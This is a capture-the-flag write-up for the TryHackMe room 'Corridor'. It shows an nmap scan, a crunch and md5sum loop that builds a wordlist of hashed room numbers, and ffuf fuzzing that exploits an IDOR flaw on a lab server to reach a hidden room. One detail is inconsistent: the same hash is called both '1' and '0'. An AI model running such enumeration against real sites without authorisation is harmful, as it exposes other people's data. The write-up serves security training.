Corridor - THM
This is the writeup for the TryHackMe easy difficulty room called Corridor.
From the task we can already see that we are going to deal with an IDOR vulnerability.
Recon
CMD: nmap -sS -sV -p- $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-30 19:38 CEST
Nmap scan report for 10.10.16.117
Host is up (0.040s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Werkzeug httpd 2.0.3 (Python 3.10.2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.85 seconds

The nmap scan shows that there is a webserver running on port 80. Let's visit the webpage.
On the website we can click on any door to enter a "room". There is nothing just an empty room behind each door.
The task mentioned that we should look for an IDOR vulnerability so analyzing the URL is a good start.
http://$IP/cfcd208495d565ef66e7dff9f98764da

We notice that the path looks oddly like a hash more precisely an MD5 hash. So let's try to crack it using CrackStation.
Exploitation
The cracked hash is "1" so from now on we can assume that there are more MD5 hashes in the URL that represent room numbers. By making a wordlist which contains numbers from 0 to 100 and hashing them with MD5 we can fuzz the website for hidden rooms.
CMD: crunch 0 2 0123456789 > numbers.txt
CMD: while IFS= read -r line; do echo -n "$line" | md5sum | awk '{print $1}'; done < numbers.txt > hashed
I'm using fuff to do the fuzzing.
CMD: ffuf -w hashed -u http://$IP/FUZZ -v
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.16.117/FUZZ
:: Wordlist : FUZZ: /home/themaster/SEC/Rooms/Corridor/hashed
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
...
[Status: 200, Size: 797, Words: 121, Lines: 34, Duration: 168ms]
| URL | http://10.10.16.117/cfcd208495d565ef66e7dff9f98764da
* FUZZ: cfcd208495d565ef66e7dff9f98764da
...

The MD5 hashed number 0 which is cfcd208495d565ef66e7dff9f98764da is a vaild room we haven't visited before.
Visiting the room reveals the FLAG.